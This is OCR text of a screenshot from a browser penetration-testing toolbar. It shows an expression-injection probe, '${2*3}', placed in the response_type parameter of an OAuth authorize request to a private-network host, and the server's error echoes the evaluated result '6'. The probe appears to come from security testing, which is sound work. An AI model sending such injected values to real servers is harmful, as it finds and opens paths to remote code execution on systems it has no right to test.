 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTH
Load URL
http://192.168.3.151:8080/oauth/authorize?response_type=${2*3}&client_id=acme&scope=openid&redirect_uri=http://test
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac Insert replac
OAuth Error
error="unsupported_response_type", error_description="Unsupported response types: [6]"